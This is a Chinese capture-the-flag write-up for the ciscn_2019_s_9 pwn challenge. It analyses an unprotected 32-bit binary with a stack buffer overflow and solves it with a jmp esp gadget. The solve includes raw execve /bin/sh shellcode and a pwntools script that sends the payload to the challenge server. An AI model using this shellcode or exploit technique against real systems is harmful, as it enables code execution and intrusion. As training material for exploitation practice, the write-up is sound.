
ciscn_2019_s_9
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
32位,啥也没开,开心愉悦写shellcode
int pwn()
{char s[24]; // [esp+8h] [ebp-20h]puts("\nHey! ^_^");puts("\nIt's nice to meet you");puts("\nDo you have anything to tell?");puts(">");fflush(stdout);fgets(s, 0x32, stdin);puts("OK bye~");fflush(stdout);return 1;
}
程序主要在这里,栈溢出,写shellcode进去然后执行,发现有个hint
.text:08048551 push ebp
.text:08048552 mov ebp, esp
.text:08048554 jmp esp
.text:08048554 hint endp
.text:08048554
.text:08048554 ; ---------------------------------------------------------------------------
.text:08048556 db 90h
.text:08048557 ; ---------------------------------------------------------------------------
.text:08048557 pop ebp
.text:08048558 retn
.text:08048558 ; } // starts at 8048551
这里有个jmp,ok好办了
思路
写shellcode,然后用jmp跳转到shellcode的头,然后执行shellcode
因为栈只有0x20大小,所以不能使用pwntools生成的shellcode
\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
这个是0x17大小的shellcode,平时收集的
#from pwn import*
#from Yapack import *
r,elf=rec("node4.buuoj.cn",28508,"./pwn",10)
context(os='linux', arch='i386',log_level='debug')
#debug('b *0x400649')
#debug('b *$rebase(0x1373)')sc=b'\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80'
pl=ljust(sc,0x24)+p32(0x8048554)+asm('sub esp,0x28;call esp')
sla(b'>',pl)ia()